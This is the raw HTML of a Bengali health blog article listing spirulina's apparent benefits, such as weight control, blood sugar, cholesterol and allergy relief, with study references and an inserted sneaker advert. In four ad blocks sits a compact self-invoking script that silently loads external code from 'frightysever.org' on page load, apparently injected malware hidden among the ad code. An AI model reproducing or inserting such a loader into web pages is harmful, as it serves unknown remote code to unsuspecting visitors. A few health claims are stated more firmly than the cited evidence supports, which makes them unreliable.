<figure id="attachment_5848" aria-describedby="caption-attachment-5848" style="width: 700px" class="wp-caption aligncenter"><img decoding="async" data-attachment-id="5848" data-permalink="https://greeniculture.com/health-tips/11-benefits-of-spirulina/attachment/%e0%a6%b8%e0%a7%8d%e0%a6%aa%e0%a6%bf%e0%a6%b0%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a6%a8%e0%a6%be-%e0%a6%9f%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%ac%e0%a6%b2%e0%a7%87%e0%a6%9f-2/" data-orig-file="https://greeniculture.com/wp-content/uploads/2019/11/health-benefits-spirulina-scaled.jpg" data-orig-size="600,300" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Ahmed Imran Halimi&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;\u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u099f\u09cd\u09af\u09be\u09ac\u09b2\u09c7\u099f&quot;,&quot;created_timestamp&quot;:&quot;1591150531&quot;,&quot;copyright&quot;:&quot;www.greeniculture.com&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;\u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u099f\u09cd\u09af\u09be\u09ac\u09b2\u09c7\u099f&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="স্পিরুলিনা ট্যাবলেট" data-image-description="" data-image-caption="&lt;p&gt;স্পিরুলিনা ট্যাবলেট&lt;/p&gt;
" data-medium-file="https://greeniculture.com/wp-content/uploads/2019/11/health-benefits-spirulina-300x150.jpg" data-large-file="https://greeniculture.com/wp-content/uploads/2019/11/health-benefits-spirulina-scaled.jpg" tabindex="0" role="button" class="wp-image-5848 size-full" src="https://greeniculture.com/wp-content/uploads/2019/11/health-benefits-spirulina.jpg" alt="স্পিরুলিনা ট্যাবলেট" width="700" height="350" title="স্পিরুলিনার ১১ টি স্বাস্থ্য উপকারিতা 2"><figcaption id="caption-attachment-5848" class="wp-caption-text">স্পিরুলিনা ট্যাবলেট</figcaption></figure>
<p>২০১৬ সালের ডাবল-ব্লাইন্ড প্লাসেবো-নিয়ন্ত্রিত একটি গবেষণায় দেখা যায় যে, স্পিরুলিনা ওজন নিয়ন্ত্রণে সহায়তা করতে পারে। সমীক্ষায় দেখা যায় যে, ৩ মাস ধরে অতিরিক্ত ওজনযুক্ত এবং নিয়মিত স্পিরুলিনা খেয়েছিলেন তারা বডি মাস ইনডেক্স বা বিএমআইতে উন্নতি লাভ করেছেন।</p>
<h2 style="text-align: justify;">অন্ত্রের স্বাস্থ্যের উন্নতিতে স্পিরুলিনা</h2>
<p>স্পিরুলিনায় শক্ত, তন্তুযুক্ত প্রাচীর নেই এমন কাঠামোর কারণে এটি সহজে হজমযোগ্য। কিন্তু এটি সেবনে কি অন্ত্রের বিভিন্ন সমস্যা উন্নতি হতে পারে?</p><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="360a07c514c81ddd21f1336f-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1892094262"></ins>
<script type="360a07c514c81ddd21f1336f-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="360a07c514c81ddd21f1336f-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div>

<p>মানবসম্প্রদায়ের ক্ষেত্রে আরও গবেষণার প্রয়োজন, তবে অন্যান্য প্রাণীর ক্ষেত্রে স্পিরুলিনা অন্ত্রের জন্যে দারুণ উপকারি। ইঁদুরের উপর ২০১৭ তে চালানো একটি সমীক্ষায় দেখা যায় যে, স্পিরুলিনা বার্ধক্য প্রক্রিয়া চলাকালীন অন্ত্রের উপকারি ব্যাকটেরিয়া সংরক্ষণ করতে পারে।</p>
<p>স্পিরুলিনায় খুব বেশি ফাইবার থাকে না, তাই খাদ্যতালিকায় অন্ত্রের জন্যে স্বাস্থ্যকর, উচ্চ ফাইবারযুক্ত অন্যান্য খাবার অন্তর্ভুক্ত করা অপরিহার্য।</p>
<p>আরও পড়ুনঃ <strong><a href="https://greeniculture.com/lets-garden/grow-cinnamon-at-home/">বাড়িতেই করুন দারুচিনি চাষ</a></strong></p>
<h2 style="text-align: justify;">স্পিরুলিনার <strong>ডায়াবেটিস নিয়ন্ত্রণে ভূমিকা</strong></h2>
<p>২০১৮ এর একটি পর্যালোচনা সমীক্ষায় দেখা গেছে যে, স্পিরুলিনা ডায়াবেটিস রোগীদের রক্তের গ্লুকোজ স্তরকে উল্লেখযোগ্যভাবে হ্রাস করে। ডায়াবেটিস টাইপ ১ এবং ২ সহ লোকেদের মধ্যে উচ্চ রক্তচাপ রক্ত ​​শর্করার একটি সাধারণ সমস্যা এটি সুপারিশ করে যে স্পিরুলিনা মানুষের <a href="https://greeniculture.com/health-tips/bay-leaf-fights-diabetes-high-bp-removes-fat/"><strong>ডায়াবেটিস নিয়ন্ত্রণে</strong></a> সহায়তা করতে পারে।</p>
<p>এই ফলাফলগুলি থেকে বোঝা যায় যে স্পিরুলিনা টাইপ ২ ডায়াবেটিস পরিচালনার জন্য খাদ্য হিসাবে প্রতিশ্রুতি দেখায়।</p>
<p>২০১৭ সালে পরিচালিত প্রাণীদের নিয়ে একটি গবেষনায় এই ধারণাটিকে সমর্থন করে যে স্পিরুলিনা ডায়াবেটিস নিয়ন্ত্রণ করতে পারে। এই গবেষণায় গবেষকরা টাইপ ১ ডায়াবেটিসে আক্রান্ত ইঁদুরদের স্পিরুলিনা সাপ্লিমেন্ট মুখ দিয়ে পুশ করা হয়। ফলস্বরূপ, ইঁদুরগুলি নিম্নলিখিত পরিবর্তনগুল দেখা দেয়ঃ</p><div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="360a07c514c81ddd21f1336f-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1203401960"></ins>
<script type="360a07c514c81ddd21f1336f-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="360a07c514c81ddd21f1336f-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div>

<p>ক) রক্তে শর্করার পরিমাণ কমে</p>
<p>খ) উচ্চতর ইনসুলিন স্তর</p>
<p>গ) উন্নত লিভার এনজাইম</p>
<p>গবেষকরা লক্ষ করেছেন যে স্পিরুলিনার অ্যান্টিঅক্সিড্যান্ট প্রভাব টাইপ-১ ডায়াবেটিস রোগীদের চিকিত্সায় সহায়ক হতে পারে।</p>
<h2 style="text-align: justify;"><strong>কোলেস্টেরল হ্রাসে স্পিরুলিনা</strong></h2>
<p>স্পিরুলিনার সারাংশ গ্রহণ কোলেস্টেরলের মাত্রা কমাতে সহায়তা করবে। কোলেস্টেরল হল রক্তে অস্বাস্থ্যকর ফ্যাট যা বিশেষজ্ঞ চিকিতসৎসকরা হৃদরোগের একটি পরোক্ষ প্রভাবক বলে মতামত ড্যাং।</p>
<p>২০১৬ সালে করা একটি পদ্ধতিগত গবেষণা এবং বিশ্লেষণ থেকে জানা যায় যে স্পিরুলিনা সাপ্লিমেন্ট গ্রহণ রক্তের লিপিডগুলিতে ইতিবাচক প্রভাব ফেলতে পারে যা রক্তে চর্বি হিসেবে ভাসমান থাকে। সমীক্ষায় দেখা যায়, স্পিরুলিনা কোলেস্টেরল কমাতে সাহায্য করে এবং খারাপ LDL কোলেস্টেরলকে কমিয়ে ভাল HDL বাড়ানোয় এর প্রচ্ছন্ন ভূমিকা রয়েছে।</p><div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="360a07c514c81ddd21f1336f-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1203401960"></ins>
<script type="360a07c514c81ddd21f1336f-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="360a07c514c81ddd21f1336f-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div>

<p>২০১৩ সালের একটি গবেষণাও এই দাবিকে সমর্থন করে। গবেষকরা দেখতে পান যে প্রতিদিন ১ গ্রাম স্পিরুলিনা গ্রহণের ফলে ৩ মাস পরে মোট কোলেস্টেরল হ্রাস পেয়েছে।</p>
<h2 style="text-align: justify;"><strong>রক্তচাপ হ্রাস করা</strong></h2>
<p>উপরে আলোচনা থেকেই আমরা জেনেছি যে, স্পিরুলিনা কোলেস্টেরল হ্রাস করতে পারে এবং এমনও প্রমাণ রয়েছে যে এটি রক্তচাপ নিয়ন্ত্রণেও সহায়তা করে।</p>
<p>২০১৬ এর একটি ছোট গবেষণায় দেখা গেছে যে, ৩ মাস ধরে নিয়মিত স্পিরুলিনা গ্রহণ করা ওজন ও হাইপারটেনশনে আক্রান্ত ব্যক্তিদের  রক্তচাপ হ্রাস করে।</p>
<h2 style="text-align: justify;"><strong>হৃদরোগ প্রতিরোধ</strong></h2>
<p>উচ্চ রক্তচাপ এবং কোলেস্টেরলের মাত্রা দুটিই হৃদরোগের সাথে যুক্ত। স্পিরুলিনা যেহেতু এই উভয় ঝুঁকির কারণগুলি হ্রাস করতে পারে, এটি কি তবে হৃদরোগ প্রতিরোধে সহায়তা করতে পারে?</p>
<p>২০১৩র একটি গবেষণা থেকে জানা যায় যে, নীলাভ সবুজ শেত্তলাগুলি হৃদরোগ প্রতিরোধে ভূমিকা নিতে পারে। এটি তাদের কোলেস্টেরল-হ্রাস, অ্যান্টি-ইনফ্লেমেটরি এবং অ্যান্টিঅক্সিডেটিভ প্রভাবগুলির কারণে হতে পারে।</p><div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="360a07c514c81ddd21f1336f-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1203401960"></ins>
<script type="360a07c514c81ddd21f1336f-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="360a07c514c81ddd21f1336f-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div>

<p>হৃদরোগ প্রতিরোধে নিয়মিত হাঁটার বিকল্প নেই। হাঁটার সঙ্গী হতে পারে পাম্পিং সোলযুক্ত স্নিকার্স। সুলভমূল্যে স্বনামধন্য ব্রান্ডের টপ গ্রেড স্নিকার্স নিতে পারেন <a href="https://www.sas-enterprisebd.com" rel="nofollow noopener" target="_blank">SAS Enterprise</a> থেকে। বিস্তারিত জানতে যোগাযোগ করুন <a href="http://wp.me/01734755666" rel="nofollow noopener" target="_blank">wp.me/01734755666</a></p>
<p>আরও পড়ুনঃ <strong><a href="https://greeniculture.com/indoor-plants/11-amazing-science-backed-pothos-plant-benefits/">পোথোস উদ্ভিদের ১১টি বিজ্ঞান-সমর্থিত উপকারিতা</a></strong></p>
<h2 style="text-align: justify;"><strong>বিপাককে বুস্ট করা</strong></h2>
<p>স্পিরুলিনা গ্রহণে ব্যক্তির বিপাক বৃদ্ধিতে সহায়তা করতে পারে। উচ্চতর বিপাকীয় হার কোনও ব্যক্তিকে এই অনুভূতি প্রদান করে যে সে শারীরিকভাবে সবল ও সুস্থ। এটি প্রতিদিন ক্যালোরি বার্ণ করার হারও বাড়িয়ে দেয় যা ওজন হ্রাসে সহায়তা করতে পারে।</p>
<p>২০১৪ সালের একটি ছোট স্কেল স্টাডিতে জানা যায় যে, যারা দিনে ৬ গ্রাম স্পিরুলিনা নেন তারা বিপাকীয় প্রভাবের পাশাপাশি ওজন হ্রাসের ব্যাপারগুলি পর্যবেক্ষণ করতে পেরেছিলেন।</p>
<p>এই গবেষণার লোকদের অ্যালকোহলবিহীন ফ্যাটি লিভারের রোগ ছিল। তাই এই শর্ত ছাড়াও স্পিরুলিনা অন্যের মধ্যে বিপাককে বাড়িয়ে তুলতে পারে কিনা তা জানতে আরও গবেষণার প্রয়োজন।</p>
<figure id="attachment_5850" aria-describedby="caption-attachment-5850" style="width: 900px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-attachment-id="5850" data-permalink="https://greeniculture.com/health-tips/11-benefits-of-spirulina/attachment/spirulina-3/" data-orig-file="https://greeniculture.com/wp-content/uploads/2019/11/Spirulina-1.png" data-orig-size="526,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Spirulina" data-image-description="" data-image-caption="&lt;p&gt;স্পিরুলিনার স্বাস্থ্য উপকারিতা&lt;/p&gt;
" data-medium-file="https://greeniculture.com/wp-content/uploads/2019/11/Spirulina-1-300x193.png" data-large-file="https://greeniculture.com/wp-content/uploads/2019/11/Spirulina-1.png" tabindex="0" role="button" class="wp-image-5850 size-full" src="https://greeniculture.com/wp-content/uploads/2019/11/Spirulina-1.png" alt="Spirulina" width="900" height="578" title="স্পিরুলিনার ১১ টি স্বাস্থ্য উপকারিতা 3" srcset="https://greeniculture.com/wp-content/uploads/2019/11/Spirulina-1.png 526w, https://greeniculture.com/wp-content/uploads/2019/11/Spirulina-1-300x193.png 300w, https://greeniculture.com/wp-content/uploads/2019/11/Spirulina-1-768x493.png 768w, https://greeniculture.com/wp-content/uploads/2019/11/Spirulina-1-750x482.png 750w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-5850" class="wp-caption-text">স্পিরুলিনার স্বাস্থ্য উপকারিতা</figcaption></figure>
<p><strong>অ্যালার্জির লক্ষণগুলি হ্রাস করে</strong></p>
<p>যখন কোনও ব্যক্তির ফুলের রেণু, ধূলা বা পোষা প্রাণীতে অ্যালার্জি থাকে, তখন তাদের নাকের অভ্যন্তরভাগ ফুলে যেতে পারে। এই বিক্রিয়াকে অ্যালার্জিক রাইনাইটিস বলা হয়। এমন কিছু প্রমাণ রয়েছে যে স্পিরুলিনা এই অবস্থার লক্ষণগুলি হ্রাসে সহায়তা করতে পারে।</p>
<p>২০১৩ সালের একটি সমীক্ষায় বলা হয়েছে যে স্পিরুলিনা অনুনাসিক প্রদাহ উপশম করতে এবং দেহে হিস্টামিনের উৎপাদন হ্রাস করতে পারে।</p>
<p>২০১১ সালের একটি পর্যালোচনাতে উল্লেখ করা হয়েছে যে, অ্যালার্জিক রাইনাইটিসে স্পিরুলিনার ইতিবাচক প্রভাবের জন্য যুক্তিসঙ্গত প্রমাণ রয়েছে, তবে গবেষকরা সত্যিকারের প্রভাব সম্পর্কে জানার জন্যে আরও বড় ধরণের গবেষণা করতে চান।</p>
<h2 style="text-align: justify;"><strong>অ্যান্টিটক্সিক ক্রিয়া</strong></h2>
<p>বিশ্বের কিছু অংশে, মানুষ দূষিত পানীয় জল এবং দূষণকারী অন্যান্য উৎস থেকে বিষক্রিয়ায় আক্রান্ত হওয়ার ঝুঁকিতে রয়েছে। প্রাথমিক গবেষণা পরামর্শ দিয়েছে যে, স্পিরুলিনা শৈবালটি আক্রান্তদের চিকিৎসার জন্য নতুন সম্ভাবনা হতে পারে।</p>
<p>পরে ২০১৬ সালের একটি পর্যালোচনাতে দেখা গেছে যে স্পিরুলিনায় অ্যান্টিটোক্সিক বৈশিষ্ট্য রয়েছে যা শরীরে দূষণকারীদের প্রতিরোধ করতে পারে, যেমনঃ</p>
<p>১) আর্সেনিক</p>
<p>২) ফ্লোরাইড</p>
<p>৩) লোহা</p>
<p>৪) লেড</p>
<p>৫) পারদ</p>
<p>পর্যালোচনার গবেষকরা পরামর্শ দিয়েছেন যে স্পিরুলিনা দূষণকারী বিষের ক্লিনিকাল চিকিত্সার জন্য দরকারী খাদ্য সাপ্লিমেন্ট হতে পারে।</p>
<p><strong>মানসিক স্বাস্থ্যের উন্নতিতে</strong></p>
<p>২০১৮ এর একটি গবেষণাপত্র মুড ডিসঅর্ডার এর চিকিৎসা করতে স্পিরুলিনা যে ভূমিকা নিতে পারে তা তুলে ধরে হয়l</p>
<p>তত্ত্বটি হল স্পিরুলিনা ট্রিপটোফেনের উৎস। ট্রিপটোফেন একটি অ্যামিনো অ্যাসিড যা সেরোটোনিন উৎপাদনে প্রভাবক হিসেবে কাজ করে। মানসিক স্বাস্থ্যের ক্ষেত্রে সেরোটোনিন একটি গুরুত্বপূর্ণ ভূমিকা পালন করে।</p>
<p>মানসিক চাপ এবং উদ্বেগের মতো কিছু মানসিক সমস্যায় আক্রান্ত ব্যক্তিদের সেরোটোনিনের মাত্রা কম থাকে। স্বাস্থ্যকর সেরোটোনিন মাত্রা বজায় রাখতে ট্রিপটোফেনের পরিপূরক গ্রহণ করা মানসিকভাবে সুস্থতায় সহায়ক ভূমিকা নিতে পারে।</p>
<p>মানসিক স্বাস্থ্যকে সমর্থন করার ক্ষেত্রে স্পিরুলিনার আসল ভূমিকা জানার আগে গবেষকদের আরও ক্লিনিকাল গবেষণা করা দরকার।</p>
<h2 style="text-align: justify;"><strong>মিথস্ক্রিয়া বা ঝুঁকি আছে?</strong></h2>
<p>মার্কিন যুক্তরাষ্ট্রের খাদ্য ও ওষুধ প্রশাসন (এফডিএ) স্পিরুলিনার ব্যবহার নিয়ন্ত্রণ করে না, তবে ২০১৪ সালের পর্যালোচনাতে উল্লেখ করা হয়েছে যে স্পিরুলিনা বেশিরভাগ মানুষের নিকট সহনীয়, তাই কোনও উল্লেখযোগ্য পার্শ্ব প্রতিক্রিয়া সৃষ্টি করে না।</p>
<p>স্পিরুলিনা সহ নতুন ডায়েটরি পরিপূরক গ্রহণের আগে কোনও ডাক্তারের থেকে অবশ্যই পরামর্শ নেওয়া উচিত।</p>
<figure id="attachment_2154" aria-describedby="caption-attachment-2154" style="width: 300px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-medium wp-image-2154" src="https://greeniculture.com/wp-content/uploads/2019/11/স্পিরুলিনা-ট্যাবলেট-300x247.jpg" alt="স্পিরুলিনা ট্যাবলেট" width="300" height="247" title="স্পিরুলিনার ১১ টি স্বাস্থ্য উপকারিতা 4"><figcaption id="caption-attachment-2154" class="wp-caption-text">স্পিরুলিনা ট্যাবলেট</figcaption></figure>
<h2 style="text-align: justify;"><strong>ডায়েটে কীভাবে স্পিরুলিনা অন্তর্ভুক্ত করা যায়?</strong></h2>
<p>স্পিরুলিনা পাউডার বা ট্যাবলেট আকারে পাওয়া যায়।</p>
<p>পাউডার হিসাবেঃ</p>
<p>ক) এটি স্মুদিতে যুক্ত করতে পারেন, যা আপনার পানীয়কে সবুজ করবে</p>
<p>খ) সালাদ বা স্যুপে স্পিরুলিনা ছিটিয়ে দিতে পারেন</p>
<p>গ) এটি অন্যান্য স্বাস্থ্যকর উপাদানগুলির সাথে মিশ্রিত করতে পারেন</p>
<p>ঘ) ফল বা উদ্ভিজ্জ রসের সাথে এক টেবিল চামচ স্পিরুলিনা নাড়ুন</p>
<p>ঙ) ট্যাবলেট আকারে ডায়েটরি পরিপূরক হিসাবে স্পিরুলিনা নিতে পারেন।</p>
<p>দেশীয় বিভিন্ন হেলথ ফুড স্টোর বা অনলাইন স্টোর থেকে শুকনো স্পিরুলিনা কিনতে পারেন। স্পিরুলিনা ট্যাবলেটগুলি স্বাস্থ্যকর খাবারের দোকান, ওষুধের দোকান এবং অনলাইনে পাওয়া যায়।</p>
<h2 style="text-align: justify;"><strong>শেষ কথা </strong></h2>
<p>প্রাথমিক গবেষণায় স্পিরুলিনা গ্রহণের ফলে উপরোল্লিখিত উন্নতি হতে পারে।</p>
<p>ডাক্তাররা যে কোনও স্বাস্থ্যগত অবস্থার চিকিৎসার জন্য স্পিরুলিনার পরামর্শ দেওয়ার আগে আরও গবেষণা হওয়া দরকার।</p>
<p>মূল লেখাঃ <strong><a href="http://bit.ly/2C5eWGy" rel="nofollow noopener" target="_blank">Estieque Algae Farming</a></strong></p>

                         <div class="abh_box abh_box_down abh_box_business"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">Author</a></li> <li class="abh_posts"><a href="#abh_posts">Recent Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href="https://www.greeniculture.com" class="url" target="_blank" title="Ahmed Imran Halimi" rel="nofollow"> <img decoding="async" src="https://greeniculture.com/wp-content/uploads/gravatar/imran.png" class="photo" width="250" alt="Ahmed Imran Halimi" title="স্পিরুলিনার ১১ টি স্বাস্থ্য উপকারিতা 5"></a > </div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><a itemprop="sameAs" href="https://www.facebook.com/AhmedImranHalimi" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow noopener"></a><a itemprop="sameAs" href="https://twitter.com/www.twitter,com/011_imran" title="Twitter" class="abh_twitter" target="_blank" rel="nofollow noopener"></a></div><div class="abh_text"><div class="abh_name fn name" itemprop="name" style="font-size:12px !important;"><a href="https://www.greeniculture.com" class="url" target="_blank" rel="nofollow">Ahmed Imran Halimi</a></div><div class="abh_job" style="font-size:14px !important;"><span class="title" style="font-size:14px !important;">Co-founder &amp; COO</span> at <span class="org" style="font-size:14px !important;"><a href="https://www.greeniculture.com" target="_blank">Greeniculture</a></span></div><div class="description note abh_description" itemprop="description" style="font-size:14px !important;">Ahmed Imran Halimi, a challenging social entrepreneur, working in urban food production and greening project. He has been published 100+ blogs in different platform.<br /><br />In 2018, Imran co-founded Greeniculture, a urban farming platform to provide quality services &amp; contents. Imran was motivated to further his farming career and went on to make a name for himself at different startup incubation, in order to pursue his passion.</div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://www.greeniculture.com" class="url" target="_blank" title="Ahmed Imran Halimi" rel="nofollow"><img decoding="async" src="https://greeniculture.com/wp-content/uploads/gravatar/imran.png" class="photo" width="250" alt="Ahmed Imran Halimi" title="স্পিরুলিনার ১১ টি স্বাস্থ্য উপকারিতা 5"></a></div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><ahref="https://www.facebook.com/AhmedImranHalimi" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a><ahref="https://twitter.com/www.twitter,com/011_imran" title="Twitter" class="abh_twitter" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name" style="font-size:12px !important;">Latest posts by Ahmed Imran Halimi <span class="abh_allposts">(<a href="https://greeniculture.com/author/ahmed-imran-halimi/">see all</a>)</span></div><div class="abh_description note" ><ul>				<li style="font-size:14px !important;" >					<a href="https://greeniculture.com/feature/locust-in-bangladesh/">বাংলাদেশে পঙ্গপাল আক্রমণের সম্ভাবনা</a><span> - July 10, 2020</span>				</li>				<li style="font-size:14px !important;" >					<a href="https://greeniculture.com/potential-fruits/cultivation-of-cantaloupe/">রকমেলন চাষ ও এর পরিচর্যা</a><span> - July 6, 2020</span>				</li>				<li style="font-size:14px !important;" >					<a href="https://greeniculture.com/indoor-plants/diseases-of-indoor-plants-2/">ঘরোয়া উদ্ভিদের রোগ-বালাই নিয়ন্ত্রণ &#8211; দ্বিতীয় পর্ব</a><span> - July 3, 2020</span>				</li></ul></div></div> </section></div> </div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-2144" class="share-facebook sd-button share-icon no-text" href="https://greeniculture.com/health-tips/11-benefits-of-spirulina/?share=facebook" target="_blank" title="Click to share on Facebook" ><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-2144" class="share-linkedin sd-button share-icon no-text" href="https://greeniculture.com/health-tips/11-benefits-of-spirulina/?share=linkedin" target="_blank" title="Click to share on LinkedIn" ><span></span><span class="sharing-screen-reader-text">Click to share on LinkedIn (Opens in new window)</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-2144" class="share-twitter sd-button share-icon no-text" href="https://greeniculture.com/health-tips/11-benefits-of-spirulina/?share=twitter" target="_blank" title="Click to share on Twitter" ><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer" data-shared="" class="share-reddit sd-button share-icon no-text" href="https://greeniculture.com/health-tips/11-benefits-of-spirulina/?share=reddit" target="_blank" title="Click to share on Reddit" ><span></span><span class="sharing-screen-reader-text">Click to share on Reddit (Opens in new window)</span></a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer" data-shared="sharing-pinterest-2144" class="share-pinterest sd-button share-icon no-text" href="https://greeniculture.com/health-tips/11-benefits-of-spirulina/?share=pinterest" target="_blank" title="Click to share on Pinterest" ><span></span><span class="sharing-screen-reader-text">Click to share on Pinterest (Opens in new window)</span></a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" title="Click to email a link to a friend" data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="a50192cbf2" data-email-share-track-url="https://greeniculture.com/health-tips/11-benefits-of-spirulina/?share=email"><span></span><span class="sharing-screen-reader-text">Click to email a link to a friend (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div><!-- CONTENT END 1 -->
								
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://greeniculture.com/tag/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b2-%e0%a6%b8%e0%a7%8d%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%89%e0%a6%9f%e0%a7%87%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%95%e0%a6%be%e0%a6%b0/" rel="tag">ব্রাসেল স্প্রাউটের উপকারিতা</a><a href="https://greeniculture.com/tag/%e0%a6%b8%e0%a7%8d%e0%a6%aa%e0%a6%bf%e0%a6%b0%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a6%a8%e0%a6%be-%e0%a6%95%e0%a6%bf/" rel="tag">স্পিরুলিনা কি</a><a href="https://greeniculture.com/tag/%e0%a6%b8%e0%a7%8d%e0%a6%aa%e0%a6%bf%e0%a6%b0%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a6%a8%e0%a6%be-%e0%a6%95%e0%a7%8b%e0%a6%a5%e0%a6%be%e0%a7%9f-%e0%a6%aa%e0%a6%be%e0%a6%ac/" rel="tag">স্পিরুলিনা কোথায় পাব</a><a href="https://greeniculture.com/tag/%e0%a6%b8%e0%a7%8d%e0%a6%aa%e0%a6%bf%e0%a6%b0%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a6%a8%e0%a6%be-%e0%a6%b6%e0%a7%88%e0%a6%ac%e0%a6%be%e0%a6%b2/" rel="tag">স্পিরুলিনা শৈবাল</a><a href="https://greeniculture.com/tag/%e0%a6%b8%e0%a7%8d%e0%a6%aa%e0%a6%bf%e0%a6%b0%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%9a%e0%a6%be%e0%a6%b7/" rel="tag">স্পিরুলিনার চাষ</a><a href="https://greeniculture.com/tag/%e0%a6%b8%e0%a7%8d%e0%a6%aa%e0%a6%bf%e0%a6%b0%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a6/" rel="tag">স্পিরুলিনার স্বাদ</a><a 